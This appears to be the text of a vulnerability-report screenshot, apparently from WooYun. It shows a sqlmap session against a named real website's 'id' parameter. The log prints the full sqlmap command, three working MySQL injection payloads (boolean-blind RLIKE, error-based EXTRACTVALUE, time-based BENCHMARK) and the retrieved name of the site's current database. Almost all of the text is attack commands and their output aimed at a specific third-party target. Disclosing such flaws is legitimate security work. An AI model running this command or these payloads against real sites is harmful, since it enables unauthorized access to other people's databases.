 C:\sqlmap>sqlmap.py -u "http://info.17ugo.com//t13/hao24/?id=1" --no-cast  --cur
rent-db
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:51:02
[10:51:02] [INFO] resuming back-end DBMS 'mysql'
[10:51:02] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.17ugo.com'. Do you want to follow? [Y/n
] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: id=1 RLIKE (SELECT (CASE WHEN (1135=1135) THEN 1 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: id=1 AND EXTRACTVALUE(9451,CONCAT(0x5c,0x7171736271,(SELECT (CASE W
HEN (9451=9451) THEN 1 ELSE 0 END)),0x7169766871))
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=1 AND 3496=BENCHMARK(5000000,MD5(0x47534851))
---
[10:51:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[10:51:03] [INFO] fetching current database
[10:51:03] [INFO] resumed: 17ugo
current database:    '17ugo'
www.wooyun.org